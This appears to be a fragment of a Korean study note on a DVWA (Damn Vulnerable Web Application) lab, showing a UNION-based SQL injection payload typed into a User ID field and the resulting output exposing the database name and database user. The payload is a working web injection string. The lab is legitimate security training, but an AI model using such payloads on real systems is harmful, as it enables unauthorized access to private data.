 전체적인 데이터 베이스를 파악해보자
' and 1=1 union select database(), user() #
User ID: Submit
ID: ' and 1=1 union select  database(), user() #
First name: dvwa
Surname: root@localhost